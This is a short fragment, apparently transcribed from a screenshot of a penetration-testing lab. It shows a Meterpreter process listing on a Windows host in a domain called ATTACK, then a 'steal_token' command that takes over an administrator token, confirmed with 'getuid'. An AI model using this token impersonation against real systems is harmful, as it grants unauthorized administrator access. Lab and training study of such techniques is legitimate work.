 3192 520 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdt
3288 3672 explorer.exe x64 1 ATTACK\administrator C:\Windows\Explorer.EXE
3540 3288 shutdown.exe x64 1 ATTACK\administrator C:\Windows\system32\shut
3744 952 360sd.exe x64 1 ATTACK\administrator C:\Program Files (x86)\3
3756 616 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem
4020 616 ChsIME.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\Inpu
4160 484 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\Logo
4548 2256 SoftMgrLite.exe x86 1 ATTACK\administrator C:\Program Files (x86)\3
4876 616 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\DllH
meterpreter > steal_token 4548
Stolen token with username: ATTACK\administrator
meterpreter > getuid
Server username: ATTACK\administrator
meterpreter >